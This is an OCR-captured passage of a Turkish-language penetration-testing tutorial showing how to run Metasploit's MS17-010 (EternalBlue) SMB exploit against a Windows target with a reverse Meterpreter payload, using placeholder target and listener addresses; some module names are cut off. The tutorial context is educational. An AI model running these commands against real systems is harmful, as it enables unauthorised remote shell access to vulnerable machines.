
belirleyici olmalıdır. Örneğin, eğer exploit başarıyla
çalıştıysa, alınan kayıtların analizi yapılarak güvenlik
zafiyetlerinin nasıl kapatılacağını araştırmak gerekebilir.
Örnek Kullanım
Metasploit kullanarak bir exploit çalıştırma adımları
kapsamında aşağıdaki komutları verebiliriz:
msfconsole

use exploit/windows/smb/ms17_010_eternal
set RHOST <hedef-ip>

set payload windows/x64/meterpreter/reve
set LHOST <kendi-ip>

Bu komutlar, hedef sistemdeki MS17-010 açığını
kullanarak bir Meterpreter shell elde etmeyi amaçlar.